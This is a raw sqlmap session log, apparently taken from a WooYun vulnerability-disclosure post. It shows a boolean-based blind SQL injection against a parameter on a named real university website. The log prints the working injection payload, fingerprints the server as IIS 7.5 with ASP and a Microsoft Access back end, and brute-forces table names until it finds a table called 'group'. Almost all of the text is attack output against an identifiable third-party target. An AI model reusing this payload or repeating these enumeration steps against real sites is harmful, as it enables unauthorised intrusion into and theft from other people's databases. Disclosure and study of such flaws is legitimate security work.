 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://math.whut.edu.cn:80/math_web/partII.asp?big_part=-1' OR 1=1
AND 5670=5670 or 'ogUvBibT'='&i=6
---
[11:27:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[11:27:07] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:27:07] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:27:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:27:07] [INFO] retrieved:
[11:27:07] [WARNING] reflective value(s) found and filtering out
[11:27:08] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:27:08] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] 10
[11:27:10] [INFO] checking table existence using items from 'C:\ Deskto
p\sqlmap\txt\common-tables.txt'
[11:27:10] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:27:12] [INFO] starting 10 threads
[11:27:55] [INFO] retrieved: group
Database: Microsoft_Access_masterdb
[1 table]
+-------+
| group |
+-------+
[11:30:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3146 times
[11:30:46] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\math.whut.edu.cn'
[*] shutting down at 11:30:46
www.wooyun.org